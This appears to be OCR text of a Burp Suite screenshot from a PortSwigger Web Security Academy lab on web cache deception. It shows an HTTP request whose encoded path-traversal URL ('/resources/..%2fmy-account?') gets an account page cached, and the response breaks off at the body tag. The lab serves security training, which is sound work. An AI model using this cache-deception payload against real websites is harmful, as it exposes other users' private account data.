 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/..%2fmy-account? HTTP/2
2 Host: 0ade00ac0484d09b825742dc004f00fa.web-security-academy.net
3 Cookie: session=E3i7HoWB6g61oG8bwvlWc0abVyQkAMKU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>